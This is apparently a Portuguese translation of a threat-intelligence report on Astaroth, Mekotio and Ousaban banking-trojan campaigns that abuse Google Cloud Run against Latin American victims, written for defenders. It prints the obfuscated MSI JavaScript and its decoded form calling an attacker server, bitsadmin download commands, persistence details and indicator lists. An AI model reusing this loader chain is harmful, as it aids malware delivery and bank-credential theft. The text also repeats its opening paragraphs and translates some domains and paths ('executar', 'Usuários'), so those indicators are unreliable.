Atualmente, o Google Cloud Run está sendo abusado em campanhas de distribuição de malware de alto volume, espalhando vários trojans bancários, como Astaroth (também conhecido como Guildma), Mekotio e Ousaban, para alvos na América Latina e na Europa.

O volume de emails associados a estas campanhas aumentou significativamente desde setembro de 2023 e continuamos a observar regularmente novas campanhas de distribuição de emails.

As cadeias de infecção associadas a essas famílias de malware apresentam o uso de Microsoft Installers (MSIs) maliciosos que funcionam como droppers ou downloaders para a(s) carga(s) final(is) de malware.

Observamos evidências de que as campanhas de distribuição dessas famílias de malware estão relacionadas, com Astaroth e Mekotio sendo distribuídos no mesmo Google Cloud Project e no mesmo bucket de armazenamento do Google Cloud. Ousaban também está sendo descartado como parte do processo de infecção de Astaroth.

Desde setembro de 2023, observamos um aumento significativo no volume de e-mails maliciosos que utilizam o serviço Google Cloud Run para infectar potenciais vítimas com trojans bancários. Algumas das campanhas de maior volume observadas recentemente estavam sendo usadas para entregar os trojans bancários Astaroth , Mekotio e Ousaban a vítimas localizadas em grande parte em países latino-americanos. Também observámos um menor volume de vítimas de campanha localizadas em toda a Europa e América do Norte, o que pode indicar um direcionamento menos focado geograficamente por parte dos atores da ameaça no futuro. A variante atual do Astaroth tem como alvo mais de 300 instituições em 15 países latino-americanos.

Além disso, observamos todas as três famílias de malware sendo entregues durante o mesmo período a partir do mesmo intervalo de armazenamento no Google Cloud. No caso de Ousaban, a carga estava sendo entregue como parte da mesma infecção de Astaroth mencionada anteriormente. Isso, combinado com a sobreposição de TTPs de distribuição, pode indicar colaboração ou links entre os atores da ameaça por trás das campanhas de distribuição para as famílias de malware, algo que foi mencionado anteriormente em um artigo do VirusBulletin .

O que é o Google Cloud Run?

O Google Cloud Run é um serviço fornecido pelo Google que permite aos clientes criar e implantar serviços da Web localizados no Google Cloud. Atualmente, eles oferecem US$ 300 em créditos gratuitos para novas contas do Google e dois milhões de solicitações gratuitas na web por mês.

Quando os aplicativos são implantados no Google Cloud Run, os administradores recebem painéis com informações detalhadas sobre as solicitações atendidas por esses aplicativos da Web, métricas de desempenho, configuração de balanceamento de carga e gráficos semelhantes ao que seria de esperar do painel administrativo para muitos sistemas de distribuição de tráfego ( TDS) comumente usado por distribuidores de malware. Eles também oferecem uma interface de programação de aplicativos (API) que

Astaroth, Mekotio e Ousaban abusando do Google Cloud Run em campanhas de malware focadas no Brasil e América Latina.

- Atualmente, o Google Cloud Run está sendo abusado em campanhas de distribuição de malware de alto volume, espalhando vários trojans bancários, como Astaroth (também conhecido como Guildma), Mekotio e Ousaban, para alvos na América Latina e na Europa.

- O volume de emails associados a estas campanhas aumentou significativamente desde setembro de 2023 e continuamos a observar regularmente novas campanhas de distribuição de emails.

- As cadeias de infecção associadas a essas famílias de malware apresentam o uso de Microsoft Installers (MSIs) maliciosos que funcionam como droppers ou downloaders para a(s) carga(s) final(is) de malware.

- Observamos evidências de que as campanhas de distribuição dessas famílias de malware estão relacionadas, com Astaroth e Mekotio sendo distribuídos no mesmo Google Cloud Project e no mesmo bucket de armazenamento do Google Cloud. Ousaban também está sendo descartado como parte do processo de infecção de Astaroth.

Desde setembro de 2023, observamos um aumento significativo no volume de e-mails maliciosos que utilizam o serviço Google Cloud Run para infectar potenciais vítimas com trojans bancários. Algumas das campanhas de maior volume observadas recentemente estavam sendo usadas para entregar os trojans bancários Astaroth , Mekotio e Ousaban a vítimas localizadas em grande parte em países latino-americanos. Também observámos um menor volume de vítimas de campanha localizadas em toda a Europa e América do Norte, o que pode indicar um direcionamento menos focado geograficamente por parte dos atores da ameaça no futuro. A variante atual do Astaroth tem como alvo mais de 300 instituições em 15 países latino-americanos.

Além disso, observamos todas as três famílias de malware sendo entregues durante o mesmo período a partir do mesmo intervalo de armazenamento no Google Cloud. No caso de Ousaban, a carga estava sendo entregue como parte da mesma infecção de Astaroth mencionada anteriormente. Isso, combinado com a sobreposição de TTPs de distribuição, pode indicar colaboração ou links entre os atores da ameaça por trás das campanhas de distribuição para as famílias de malware, algo que foi mencionado anteriormente em um artigo do VirusBulletin .

O que é o Google Cloud Run?

O Google Cloud Run é um serviço fornecido pelo Google que permite aos clientes criar e implantar serviços da Web localizados no Google Cloud. Atualmente, eles oferecem US$ 300 em créditos gratuitos para novas contas do Google e dois milhões de solicitações gratuitas na web por mês.

Campanhas de e-mail

Embora tenhamos observado o uso de URLs do Google Cloud Run incluídos em e-mails há algum tempo, a grande maioria do volume total que observamos nos últimos 18 meses ocorreu desde setembro de 2023. Abaixo está uma representação volumétrica do total de e-mails aproveitando Google Cloud Run nos últimos 12 meses.

A distribuição linguística dos e-mails observada nessas campanhas também demonstra um forte foco na América Latina, com a esmagadora maioria dos e-mails sendo enviados em espanhol. A atividade de menor volume também parece ter como alvo as vítimas de língua italiana.

Na maioria dos casos, estes e-mails são enviados utilizando temas relacionados com faturas ou documentos financeiros e fiscais e, por vezes, fingem ser enviados pela agência fiscal do governo local do país visado. No exemplo abaixo, o e-mail parece ser da Administración Federal de Ingresos Públicos (AFIP), a agência tributária do governo local na Argentina, um país frequentemente alvo de recentes campanhas de spam.

Os e-mails contêm hiperlinks para o Google Cloud Run, que podem ser identificados devido ao uso de run[.]appcomo domínio de nível superior (TLD).

Quando as vítimas acessam esses hiperlinks, elas são redirecionadas para os serviços web Cloud Run implantados pelos agentes da ameaça e recebem os componentes necessários para iniciar o processo de infecção. Conforme afirmado anteriormente, observamos Astaroth e Mekotio sendo distribuídos dessa maneira na forma de arquivos maliciosos do Microsoft Installers (MSI) como carga útil do Estágio 1 para iniciar o processo de infecção.



Observamos duas variações recentes na forma como os arquivos MSI estão sendo entregues. Em muitos casos, o arquivo MSI é entregue diretamente do serviço web Google Cloud Run implantado pelo adversário, como mostrado no caso do Mekotio abaixo.

Em outros, o serviço Web Google Cloud Run responde com um redirecionamento 302 para um local de arquivo no Google Cloud ( hxxps[:]//storage[.]googleapis[.]com). O redirecionamento resulta na entrega de um arquivo ZIP contendo um MSI malicioso.

É importante notar que os invasores estão implantando mecanismos de cloaking para evitar a detecção. Uma das abordagens de cloaking observadas é o uso de geoplugin . Alguns domínios do Google Cloud Run foram redirecionados para uma página de verificação de Proxy e Crawler e um nível de ameaça é fornecido com base nas informações coletadas. Abaixo está um exemplo de página observada no redirecionamento.

Aviso : Índice indefinido: linkType em /var/www/html/62743bd3b3b3e/geoplugin.class.php na linha 103

Aviso : Índice indefinido: isCrawler em /var/www/html/62743bd3b3b3e/geoplugin.class.php na linha 106

Aviso : Índice indefinido: isProxy em /var/www/html/62743bd3b3b3e/geoplugin.class.php na linha 107

Aviso : Índice indefinido: ThreatLevel em /var/www/html/62743bd3b3b3e/geoplugin.class.php na linha 108

Os URLs do Google Cloud Run observados em janeiro de 2024 não mostravam a página acima, mas redirecionavam para alguns sites legítimos. Por exemplo, um dos domínios redireciona para https://www.google.com/?hl=USquando visita com um endereço IP dos EUA. Também vimos redirecionamentos para outras plataformas, incluindo Microsoft Outlook, Wikipedia e X. Baixamos o payload visitando as URLs com IPs brasileiros.

Durante nossa análise, observamos casos em que o mesmo Google Cloud Storage Bucket estava sendo usado para entregar cargas Mekotio e Astaroth ao mesmo tempo. Também observamos Ousaban sendo entregue como parte de um estágio posterior da mesma cadeia de infecção de Astaroth. Como isso significa que o mesmo projeto do Google Cloud estava sendo usado para distribuir ambas as famílias de malware e com base nas sobreposições nos TTPs de distribuição, avaliamos com moderada confiança que as campanhas de distribuição estão vinculadas ao mesmo ator de ameaça. Dada a compartimentação atualmente presente no panorama do crimeware, é difícil avaliar se as campanhas de distribuição estão a ser conduzidas pelo(s) próprio(s) operador(es) das cargas finais ou se o mesmo serviço de distribuição está a ser utilizado.

Um exemplo dos URLs finais que entregam os MSIs maliciosos é mostrado abaixo.

Astaroth/Guilda

hxxps[:]//storage[.]googleapis[.]com/alele/Fat.184949849.zip?Expires=1705678087&GoogleAccessId=smart-ratio-400902%40appspot.gserviceaccount.com&Signature=a0JYCUEIUqgtwYBtulJu8NKBZU3VIXUAG2GRKcvBZbny5CA7rGeCP8Ys8FGNoishpJAgSIJuqo6QBkzNv167IVEBcUz49BZjD4cUFLhfjPaCWgqOE1iduQGyuqQkwPJIN8Y6THlvMzM8I6nlT3lpi%2BYJv56kBv6%2Boy6GariSspImcZxBJBv9unPrWSm5qRSA3icLnWvZ3PyIfEmtp4IiCQ4LItV%2Frt50p9mN4x1%2Blnq0PT5tgO%2BNkw%2FOeb0IXVZYdpTGwVSvDqGw6IHvOZP5us7u%2F%2BGEeOy%2F2kRKJMdE%2B1U%2F0UCVEp6gIbUcDQZj%2B16JwzbAGnVd4B8JJNtRrN87kg%3D%3D

Mekotio

hxxps[:]//storage[.]googleapis[.]com/alele/FAT.1705617082.zip?Expires=1705677865&GoogleAccessId=smart-ratio-400902%40appspot.gserviceaccount.com&Signature=K7npJ4T3kyH0aMrcErYkgwQ9xBdJgVCfEeTXrGd73OJ02bpTtk1e5jIiOUofmiT6bVIzsyERH9%2FhkeBaY1qtsRmafNxGE0VBAuoNrKwnrYIEYAdVjkqyoqwTN%2BEWrfCSdojylzx0iSHn1rFVqyDZJC0yETT%2BJDMa5wi%2BN3m7DGxyPVc112cXVSlwzfzW5b12I165NFUEimZ1ukLF2BzEDMLxyW5Iz%2FFUNzzt6L%2BZrsID1slWVAu%2BDaXBrhyR9zYCokUR9ig1CWLo8qBvJlMsoPqro%2F1DZpZqH36Qx%2BMTbOifj%2BAPoDCYQfqKxedXcgz4mn2VM1hxkeKRQvwFXnIsRQ%3D%3D



O MSI inicial entregue às vítimas contém JavaScript incorporado que foi colocado no CustomAction.idtarquivo. Está ofuscado conforme mostrado abaixo.

ExecuteScriptCode 37 var F636='\u0032\u0038\u0030\u002b\u0044\u0032\u0038\u0030\u002b\u0045\u0032\u0038\u0030\u002b\u0022\u002f\u002f\u0077\u0033\u0069\u0075\u0077\u006c\u002e\u006e\u0065\u0078\u0074\u006d\u0061\u0078\u002e\u006d\u0079\u002e\u0069\u0064\u002f\u003f\u0035\u002f\u0022\u0029\u003b' ; H8481='\u003a\u0068\u0022\u003b\u0045\u0032\u0038\u0030\u003d\u0022\u0054\u0074\u0022\u002b\u0022\u0050\u003a\u0022\u003b\u0047\u0065\u0074\u004f\u0062\u006a\u0065\u0063\u0074\u0028\u0043' ; J45='\u0076\u0061\u0072\u0020\u0043\u0032\u0038\u0030\u003d\u0022\u0073\u0022\u002b\u0022\u0063\u0072\u0022\u003b\u0044\u0032\u0038\u0030\u003d\u0022\u0069\u0070\u0074\u0022\u002b\u0022' ; K636=J45+H8481+F636; L8481=new Function(K636); L8481(); new ActiveXObject('WScript.Shell').run('cmd /V /C timeout 15>NUL&&exit',0,true);

Quando decodificado, é claramente responsável por entrar em contato com um servidor controlado pelo invasor para recuperar o próximo estágio do processo de infecção.

var C280="s"+"cr";D280="ipt"+":h";E280="Tt"+"P:";GetObject(C280+D280+E280+"//w3iuwl[.]nextmax[.]my[.]id/?5/");

Quando o JavaScript incorporado é executado, o malware recupera um arquivo JScript ofuscado do servidor de distribuição do próximo estágio.

Após a execução, o JScript primeiro verifica se os próximos estágios da infecção do Astaroth já foram baixados, verificando o conteúdo dos seguintes locais do sistema de arquivos.

Se esses locais não estiverem presentes, o JScript invoca o Processador de Comandos do Windows para criar um arquivo contendo o local do diretório que o malware usará para armazenar vários componentes recuperados durante esse estágio do processo de infecção.

"C:\Windows\SysWOW64\cmd.exe" /V /C "echo C:\TempData28029613623>C:\Users\Public\Libraries\fe"&& exit



O JScript também contém uma lista de URLs que serão usadas para baixar os componentes do próximo estágio. Uma variável definida pelo invasor é passada para uma função de seleção de URL para escolher a URL a ser usada no processo de recuperação.

No momento da análise, todas as URLs de distribuição estavam hospedadas no mesmo sistema ( 34[.]135[.]1[.]100). Esse endereço IP também foi localizado no ambiente do Google Cloud durante a análise.

O malware então usa o binário Bitsadmin Living-off-the-land (LoLBin) para recuperar os componentes do próximo estágio do servidor de distribuição mencionado acima. Primeiro, ele recupera o executável legítimo associado ao AutoIt3.exe, que será usado para executar um script AutoIt compilado posteriormente no processo de infecção.

"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?74709605275628771 "C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.exe"

Componentes adicionais, como sqlite3.dll e o script AutoIt3 compilado, também são recuperados usando Bitsadmin.

"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?54489451972678036 "C:\TempData28029613623\sqlite3.dll"

"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp://wae4w[.]mariomanagement[.]biz[.]id/?66559587320632971 "C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.log"

Também observamos o Bitsadmin sendo usado para recuperar um arquivo contendo um blob de dados.

"C:\Windows\System32\bitsadmin.exe" /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?50838302893639041 "C:\TempData28029613623\Oculus.Toshiba.01997.5591.272dbl.log"

Este blob contém um arquivo PE adicional que foi codificado com XOR (chave: 0x2A) e é a carga associada ao trojan bancário Ousaban .

O malware também grava o nome do arquivo base usado para armazenar os vários componentes em dois arquivos de log armazenados no diretório de trabalho do malware.

"C:\Windows\SysWOW64\cmd.exe" /V /C "echo Oculus.Toshiba.01997.5591.272>C:\TempData28029613623\r5.log"&& exit

"C:\Windows\SysWOW64\cmd.exe" /V /C "echo Oculus.Toshiba.01997.5591.272>C:\TempData28029613623\r.log"&& exit

O malware então executa o script AutoIt compilado para iniciar o próximo estágio do processo de infecção usando o binário AutoIt3.exe recuperado anteriormente.

"C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.exe" C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.log



O script AutoIt compilado é um carregador de DLL modificado de um tutorial compartilhado no fórum da comunidade AutoIT. O invasor ofuscou o nome de alguns argumentos, como o nome da função no script. O script contém um blob hexadecimal incorporado que representa uma DLL que funciona como um carregador para a carga útil final do Astaroth. A carga útil em si é salva na mesma pasta acima usando o nome “ sdk.log” e como carga útil Ousaban, também é codificada com uma chave XOR (chave: 0x2A).



Antes do script AutoIT carregar o carregador Astaroth incorporado, ele verifica se um arquivo é nomeado RQJXogtisgyqqgTDKCGZoswknstidwandXLTBsqwgwhtoutwwandyideshuAYUantes de carregar. Poderia ser potencialmente um interruptor para parar o carregador.

A DLL do carregador lê o sdk.logarquivo “ ” do disco e o decodifica, inicia o processo “ regsvcs.exe” e injeta a carga útil final do Astaroth neste processo na memória. A maior parte da funcionalidade e operação de malware nesta variante era consistente com nossos relatórios anteriores aqui . No entanto, as seguintes mudanças notáveis foram observadas durante nossa análise.





Observamos a capacidade de roubar uma variedade de credenciais de troca de criptomoedas e bitcoins, além dos bancos habituais que eles visam. As seguintes moedas ou exchanges são alvo desta variante:

Astaroth também implementa código para monitorar a janela em primeiro plano quanto à presença de navegadores populares. Assim que um for identificado, ele verificará o título da janela para ver se um dos bancos da sua lista de monitoramento está aberto.

Se um banco alvo estiver aberto, o malware é capaz de registrar as teclas digitadas e fazer capturas de tela da tela ao redor do ponteiro do mouse quando o usuário clica na tela. Isso é feito para capturar cliques em teclados virtuais usados por muitos bancos latino-americanos como medida de segurança contra keyloggers.

O malware também é configurável para os países e também para as instituições financeiras que visa. A variante atual visa mais de 300 instituições em 15 países latino-americanos.

A carga se comunica com C2 usando Ngrok ( 1[.]tcp[.]sa[.]ngrok[.]io) por TCP/26885. No momento da nossa análise, este servidor aceitava conexões, mas não respondia em troca.

Finalmente, o malware estabelece persistência usando um arquivo LNK no menu Inicializar. O arquivo LNK chamado “ sysupdates.setup<random_string>.lnk” usará o PowerShell para executar o binário original do AutoIT, passando o script compilado do AutoIT como parâmetro. Ele também cria a lista de pastas abaixo e descarta arquivos criptografados nessas pastas durante o tempo em que está sendo executado na memória.

- C:\Usuários\Público\Bibliotecas\fa

- C:\Usuários\Público\Bibliotecas\fb

- C:\Usuários\Público\Bibliotecas\fc

- C:\Usuários\Público\Bibliotecas\fd

- C:\Usuários\Público\Bibliotecas\d

- C:\Usuários\Público\Bibliotecas\e

- C:\Usuários\Público\Bibliotecas\f

- C:\Usuários\Público\Bibliotecas\db

- C:\Usuários\Público\Bibliotecas\db\H1

- C:\Usuários\Público\Bibliotecas\auid.log

- C:\Usuários\Público\Bibliotecas\ax.mod

- C:\Usuários\Público\Bibliotecas\git2.tmp

- C:\Usuários\Público\Bibliotecas\logx1

- C:\Usuários\Público\Bibliotecas\logx2

- C:\Usuários\Público\Bibliotecas\logx3

- C:\Usuários\Público\Bibliotecas\logx4

- C:\Usuários\Público\Bibliotecas\logx5

Dentro da pasta “ C:\Users\Public\Libraries\db”, o malware também cria arquivos com as capturas de tela retiradas das páginas do banco alvo, compactadas com Zlib. Esses arquivos de captura de tela são nomeados de acordo com o nome da máquina e número de série do drive, conforme exemplo “ desktopddk19bk.1e41f1721.byte”.

Esta pasta também contém arquivos nomeados sequencialmente começando em “B1”, “B2”, “B3” e assim por diante, de acordo com os arquivos de captura de tela. Eles também são compactados com Zlib e criptografados, o que acreditamos ser feito antes do envio dos arquivos para o C2. Como não recebemos uma resposta inicial do C2, não podemos confirmar isso.

Mekotio

Mekotio é outro trojan bancário que historicamente tem como alvo vítimas latino-americanas, exfiltrando informações financeiras confidenciais de sistemas infectados. No caso do Mekotio, ao contrário do Astaroth, que incorpora JavaScript no MSI, os MSIs contêm arquivos DLL maliciosos que são incluídos como fluxos binários no próprio arquivo do instalador. Eles também incluem um arquivo CAB que contém duas dependências de DLL e um arquivo de texto.

$ msiinfo transmite MAIL_PDF65a9a.msi

Binário.Novo

Binário.Up

disk1.cab

Binário.info

Binário.tabback

Binário.completi

Binário.custicon

Binário.exclamic

Binário.insticon

Binário.removico

Binário.repairic

Binário.banner.jpg

Binário.banner.svg

Binário.dialog.jpg

Binário. dialog.svg

Binary.tnqqhgm.dll

Binary.aicustact.dll

Binary.cmdlinkarrow

Binary.banner.scale150.jpg

Binary.banner.scale125.jpg

Binary.banner.scale200.jpg

Binary.dialog.scale150.jpg

Binary.dialog.scale125. jpg

Binary.dialog.scale200.jpg

Binary.SoftwareDetector.dll

ResumoInformações

Quando o MSI é executado, o conteúdo do arquivo CAB é extraído para o formato %PROGRAMDATA%. O conteúdo do arquivo CAB inclui:

- libeay32.dll

- ssleay32.dll

- l.txt (escrito

%PROGRAMDATA%como8.txt)

A DLL é então executada chamando a função exportada apropriada.



A carga final é escrita em Delphi e compactada usando VMProtect para dificultar a análise.



O malware então acessa o serviço de geolocalização ipinfo IP para determinar a localização do sistema infectado antes de prosseguir. A amostra usa filtragem baseada em geolocalização para evitar a infecção de sistemas não localizados em regiões geográficas específicas.

Na amostra analisada, as comunicações C2 foram realizadas via TLS sobre TCP/8088, porém no momento da análise o servidor C2 não estava respondendo às solicitações. Em outras amostras analisadas no mesmo período, observamos a porta TCP usada para C2 mudando entre as amostras.

Indicadores de compromisso

Os IOCs para esta pesquisa também podem ser encontrados em nosso repositório Github aqui

Hashes (SHA256)

Os seguintes SHA256 foram observados associados a essas campanhas de malware.

4fa9e718fca1fa299beab1b5fea500a0e63385b5fe6d4eb1b1001f2abd97a828 (Mekotio MSI ZIP)

ed9f268ba7acdcbaeedd40a5c538c6a2637fd41a546363ed7587a6c2e5cdf02b (Mekotio MSI)

b8afd6640de8feed1774e8db3d428c0f1bca023324bb7de9a5eb99db2ea84e26 (Mekotio MSI)

8d912a99076f0bdc4fcd6e76c51a1d598339c1502086a4381f5ef67520a0ddf2 (Astaroth MSI ZIP)

094e722972e6e4d2858dd2447d30c7025e7446f4ca60a7dc5a711f906ab5b1a0 (Astaroth MSI)

Componentes Astaroth

d972675774f28e7f5ad206f420470925c4fdbca681816a19aa91a6d054b8f55a (CustomAction.idt)

237d1bca6e056df5bb16a1216a434634109478f882d3b1d58344c801d184f95d (AutoIt3.exe, benign but abused)

1a9113491deb9f21c590de4f7e9e370594e47431be482b32f8a5234ad7545a0b (AutoIt binary dropping payload)

5c4a89c81be51e9e048cf3624d4a44fd4355cf6bf56a3c10217d3d3037410b55 (Astaroth loader embedded in AutoIT script)

05ef393f6e6d3f8e1ba15eec63a1c2121744400d322a03c9c8e26c1ed58cb6a7 (Astaroth encoded payload, sdk.log)

6d7148b180367e84763690fc57cbd526433026f50dc0c029b00a714ba1660cd3 (dump.log)

b712286d4d36c74fa32127f848b79cfb857fdc2b1c84bbbee285cf34752443a2 ( Biblioteca SQLite3 benigna abusada por malware)

Componentes Mekotio

b45d8630d54c8d39e3554e0c5a71003d818617e07953520a8638f0935f04dc85 (binário.tnqqhgm.dll)

6e1434e0f8cd402f8acb0aade942c86d6b62cd6aa392705 3f25fdf57ed384b47 (binário.sknwvly.dll)

Componentes Ousaban

7c7dc2065e295eb7ec60d1f8f552e455468e19e731ad20005833d71fa1371f50 (Ousaban)

URLs

Os URLs a seguir foram observados associados a essas campanhas de malware.

hxxps[:]//arr-wd3463btrq-uc[.]a[.]run[.]app

hxxps[:]//storage[.]googleapis[.]com/alele/FAT.1705617082.zip

hxxps[:] //portu-wd3463btrq-uc[.]a[.]run[.]app

hxxps[:]//storage[.]googleapis[.]com/alele/Fat.184949849.zip

hxxp[:]//avfa- wd3463btrq-uc[.]a[.]executar[.]app

hxxp[:]//factalia-ofh2cutija-uc[.]a[.]executar[.]app

hxxp[:]//gasgas-wd3463btrq-uc[ .]a[.]executar[.]app

hxxp[:]//haergsd-wd3463btrq-uc[.]a[.]executar[.]app

hxxp[:]//jx-krrdbo6imq-uc[.]a[ .]executar[.]app

hxxp[:]//ptb-wd3463btrq-uc[.]a[.]executar[.]app

hxxp[:]//ptm-wd3463btrq-uc[.]a[.]executar[ .]app

hxxp[:]//pto-wd3463btrq-uc[.]a[.]run[.]app

hxxp[:]//w3iuwl[.]nextmax[.]meu[.]id/?5/

